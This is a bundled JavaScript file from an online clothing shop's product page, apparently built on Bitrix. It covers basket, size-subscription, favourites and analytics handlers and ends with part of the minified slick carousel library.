    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;

  const offerCheckbox = $('#public_offer');

  offerCheckbox.on('change', function () {
    let isOfferChecked = offerCheckbox.is(':checked');
    if (isOfferChecked) {
      offerCheckbox.parent().removeClass('error-checkbox');
    }
  });

  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }

    let isOfferChecked = offerCheckbox.is(':checked');
    if (!isOfferChecked) {
      offerCheckbox.parent().addClass('error-checkbox');
      return false;
    }

    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
        $('[data-subscribe-for-os]').text('Вы подписаны');
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const offerCheckboxMobile = $('#public_offer_mobile');

  offerCheckboxMobile.on('change', function () {
    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (isOfferChecked) {
      offerCheckboxMobile.parent().removeClass('error-checkbox');
    }
  });
  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (!isOfferChecked) {
      offerCheckboxMobile.parent().addClass('error-checkbox');
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        $('[data-subscribe-for-os]').text('Вы подписаны');
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (type === 'rmSubscribe') {
          $('[data-subscribe-for-os]').text('Подписаться');
        } else {
          $('[data-subscribe-for-os]').text('Вы подписаны');
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(event.currentTarget);
    let allFavBtns = $('.fruit__like');
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          allFavBtns.toggleClass('fruit__like_active');
          allFavBtns.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton(currentProduct = null) {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".fruit__lock__modal").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      if ($('[data-mobile-buy]').hasClass('d-none')) {
        $(".fruit__lock__modal").addClass("d-none");
      } else {
        $(".fruit__lock__modal").removeClass("d-none");
      }
    }

    if (currentProduct) {
      if (currentProduct.CAN_BUY === 'N') {
        $('[data-subscribe-open]').removeClass("d-none");
        $('[data-mobile-buy]').addClass("d-none");
        $('[data-mobile-buy]').parent().find(".fruit__lock__modal").addClass("d-none");
      } else {
        $('[data-subscribe-open]').addClass("d-none");
        $('[data-mobile-buy]').removeClass("d-none");
        // $('[data-mobile-buy]').parent().find(".fruit__lock__modal").removeClass("d-none");
      }
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click", ".buy_modal_btns, .vend__button", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  // $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

  if (!circle || !number) {
    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in 